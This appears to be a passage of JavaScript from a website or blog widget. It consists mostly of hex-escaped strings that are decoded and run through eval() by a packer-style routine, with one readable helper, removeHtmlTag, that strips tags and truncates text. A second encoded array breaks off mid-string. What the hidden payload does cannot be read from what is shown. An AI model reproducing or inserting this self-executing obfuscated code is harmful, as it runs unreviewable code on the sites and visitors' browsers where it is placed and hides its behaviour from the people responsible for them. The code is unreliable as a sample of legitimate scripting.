\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\